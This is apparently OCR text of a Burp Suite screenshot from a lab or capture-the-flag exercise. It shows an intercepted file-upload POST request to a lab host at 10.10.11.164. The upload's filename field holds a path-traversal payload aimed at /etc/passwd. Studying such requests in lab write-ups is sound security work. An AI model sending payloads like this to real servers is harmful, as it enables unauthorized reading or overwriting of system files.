 Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------51296286241146729012040493625
8 Content-Length: 224
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------51296286241146729012040493625
15 Content-Disposition: form-data; name="file"; filename="..//..//..//..//..//..//..//..//../etc/passwd"
16 Content-Type: application/octet-stream
17
18
19 -----------------------------51296286241146729012040493625--
20